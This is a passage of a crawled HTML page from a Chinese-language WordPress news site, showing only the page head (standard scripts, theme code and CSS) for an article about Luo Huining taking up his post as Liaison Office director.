

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.cgctv.com/2020/01/06/%E4%B8%AD%E8%81%94%E5%8A%9E%E6%96%B0%E4%B8%BB%E4%BB%BB%E9%AA%86%E6%83%A0%E5%AE%81%E5%91%A8%E4%B8%80%E5%B1%A5%E6%96%B0%EF%BC%8C%E5%BD%93%E5%A4%A9%E8%A7%81%E4%BC%A0%E5%AA%92/
body_size: 63640
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>中联办新主任骆惠宁周一履新，当天见传媒 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://news.cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://news.cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 中联办新主任骆惠宁周一履新，当天见传媒评论Feed" href="https://news.cgctv.com/2020/01/06/%e4%b8%ad%e8%81%94%e5%8a%9e%e6%96%b0%e4%b8%bb%e4%bb%bb%e9%aa%86%e6%83%a0%e5%ae%81%e5%91%a8%e4%b8%80%e5%b1%a5%e6%96%b0%ef%bc%8c%e5%bd%93%e5%a4%a9%e8%a7%81%e4%bc%a0%e5%aa%92/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://news.cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://news.cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://news.cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://news.cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://news.cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://news.cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://news.cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://news.cgctv.com/wp-json/wp/v2/posts/3241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://news.cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://news.cgctv.com/2020/01/06/%e4%b8%ad%e8%81%94%e5%8a%9e%e6%96%b0%e4%b8%bb%e4%bb%bb%e9%aa%86%e6%83%a0%e5%ae%81%e5%91%a8%e4%b8%80%e5%b1%a5%e6%96%b0%ef%bc%8c%e5%bd%93%e5%a4%a9%e8%a7%81%e4%bc%a0%e5%aa%92/" />
<link rel='shortlink' href='https://news.cgctv.com/?p=3241' />
<link rel="alternate" type="application/json+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F01%2F06%2F%25e4%25b8%25ad%25e8%2581%2594%25e5%258a%259e%25e6%2596%25b0%25e4%25b8%25bb%25e4%25bb%25bb%25e9%25aa%2586%25e6%2583%25a0%25e5%25ae%2581%25e5%2591%25a8%25e4%25b8%2580%25e5%25b1%25a5%25e6%2596%25b0%25ef%25bc%258c%25e5%25bd%2593%25e5%25a4%25a9%25e8%25a7%2581%25e4%25bc%25a0%25e5%25aa%2592%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F01%2F06%2F%25e4%25b8%25ad%25e8%2581%2594%25e5%258a%259e%25e6%2596%25b0%25e4%25b8%25bb%25e4%25bb%25bb%25e9%25aa%2586%25e6%2583%25a0%25e5%25ae%2581%25e5%2591%25a8%25e4%25b8%2580%25e5%25b1%25a5%25e6%2596%25b0%25ef%25bc%258c%25e5%25bd%2593%25e5%25a4%25a9%25e8%25a7%2581%25e4%25bc%25a0%25e5%25aa%2592%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b10f140f95","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.cgctv.com\/wp-admin\/","wpRestNonce":"b10f140f95","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/news.cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="6686ca4da2";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
